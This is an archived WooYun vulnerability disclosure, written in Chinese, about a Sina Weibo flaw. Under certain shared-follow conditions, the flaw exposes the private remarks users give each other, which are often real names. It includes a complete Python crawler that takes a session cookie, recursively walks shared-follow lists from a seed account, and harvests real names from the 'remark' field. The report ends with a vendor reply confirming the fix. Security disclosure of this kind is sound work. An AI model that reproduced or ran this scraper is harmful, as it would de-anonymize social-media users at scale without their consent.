乌云(WooYun.org)历史漏洞查询---http://wy.zone.ci/
乌云 Drops 文章在线浏览--------http://drop.zone.ci/
2014-12-31: 细节已通知厂商并且等待厂商处理中 2015-01-01: 厂商已经确认,细节仅向厂商公开 2015-01-11: 细节向核心白帽子及相关领域专家公开 2015-01-21: 细节向普通白帽子公开 2015-01-31: 细节向实习白帽子公开 2015-02-14: 细节向公众公开
其实我在微博上也说了这个问题,但是被告知任性的产品经理觉得这是业务特性,真的好任性啊有没有,特性就是我玩个微博真实姓名就被泄露了吗?而且不是我自己提交的呀!!!你不经过我同意搜集我的信息也就罢了,你还展示出来,这么任性不怕挨打吗亲。没啥技术含量,但是感觉危害挺大,小伙伴写代码也挺辛苦,就要个8rank吧,忽略也无所谓


发现这个问题很偶然,就是关注别人的时候,当达到一定条件(我觉得这种条件就是有一定量的共同关注,并不需要互相关注,这个一定量也不大。)就会自动显示别人给被关注者的备注(大部分时候是真名呀喂)
(因为flashsky的名字是公开的信息了所以就拿他做演示了)后来有发现,我也不需要关注别人了,只要别人关注我我也能看到
这位同学对不起了啊其实也不是全部都是真实姓名,但是爬了一下,发现爬出真实姓名的概率特别大呀。这里是是程序
#!/usr/bin/env python#coding:utf-8import urllib,urllib2import re,sysimport cookielibimport json'''1.入口2.爬去一层3.通过第一层的oid构造出第二层的共同关注url4.爬取第二层'''#全局变量##已经爬行过的路径oidlist = set()spiderlist = set()global countcount = 0headers={}headers = { 'Cookie': 这里添加你的cookie这里添加你的cookie哟, 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8', 'Accept-Language': 'zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3', 'DNT': 1, 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8', 'X-Requested-With': 'XMLHttpRequest', 'Referer': 'http://weibo.com/m4njusaka?from=feed&loc=at&nick=%E8%82%89%E8%82%89%E8%A6%81%E5%A5%BD%E5%A5%BD%E5%86%99%E4%BB%A3%E7%A0%81&noscale_head=1' }def get_name(content): try: name = [] name = re.findall('CONFIG\[\'onick\'\]=\'(.*?)\'', content) return name[0] except Exception,e: passdef get_oid(content): try: oid =[] oid = re.findall('CONFIG\[\'oid\'\]=\'(.*?)\'', content) return oid[0] except Exception,e: passdef get_real_name(user): real_name = [] user['name'] = urllib.quote(user['name']) postdata = urllib.urlencode({ 'uid' : user['oid'], 'objectid' : '', 'f' : 1, 'extra' : '', 'refer_sort' : '', 'refer_flag' : '', 'location' : 'page_100505_home', 'oid' : user['oid'], 'wforce' : 1, 'nogroup' : 'false', 'fnick' : user['name'], '_t' : 0, }) url = "http://weibo.com/aj/f/followed?ajwvr=6&__rnd=1419910508362" req = urllib2.Request( url = url, data = postdata, headers =headers ) result = urllib2.urlopen(req).read() real_name = re.findall('"remark":"(.*?)"',result) if real_name: return real_name[0]def get_urllist(url): cj = cookielib.LWPCookieJar() opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj)) urllib2.install_opener(opener) req = urllib2.Request(url, headers=headers) response = urllib2.urlopen(req) content = response.read() url_list = re.findall(r'action-data=\\\"uid=(.*?)&fnick=(.*?)&.*?\\\">私信',content) return url_listdef get_page_sum(url): '''返回共同关注人页数''' req = urllib2.Request(url, headers=headers) response = urllib2.urlopen(req) content = response.read() page = re.findall(r'page S_txt1',content) page_sum = len(page) return page_sumdef spider(depth, startURL): i = 0 if depth <= 0: return 0 else: url_list = get_urllist(startURL) if len(url_list) >0: for url in url_list: spider_url = "http://www.weibo.com/p/100505%s/follow?relate=same_follow" % url[0] sum_page = get_page_sum(spider_url) for page in range(1,sum_page): spider_url = "http://www.weibo.com/p/100505%s/follow?relate=same_follow&page=%s" % (url[0], page) target_url = "http://weibo.com/u/%s" % url[0] if url[0] in oidlist: continue else: spider(depth - 1, spider_url) get_user(url[0]) oidlist.add(url[0])def get_user(oid): url = "http://weibo.com/u/%s" % oid req = urllib2.Request(url, headers=headers) response = urllib2.urlopen(req) content = response.read() user ={ 'name' : get_name(content), 'oid' : get_oid(content), 'real_name' : '' } user['real_name'] = get_real_name(user) print user['oid'], urllib.unquote(user['name']), json.loads('{"test": "%s"}' % user['real_name'])['test']def main(): max_depth = 3 '''开始爬行地址''' startURL = 'http://weibo.com/p/1005053191954357/follow?from=page_100505_profile&wvr=6&mod=modulerel' spider(max_depth, startURL)main()
谢谢帮我写代码的小伙伴,元旦请你女票吃蛋糕去(*^__^*)
还有那个程序扫出来的结果我直接给piaca啦,就不帖这里了,感觉不大好,扫出来结果是基本上都有真实姓名的。如果那个产品经理还那么任性觉得这不是问题你们的名字被人扫出来了不要打我,去打他,我给你们说他是谁。
我也不知道怎么修,就是加强限制吧,或者给个开关让我自己来觉得是否要显示
危害等级:中
漏洞Rank:6
确认时间:2015-01-01 20:19
感谢关注新浪安全,此问题正在修复中。
暂无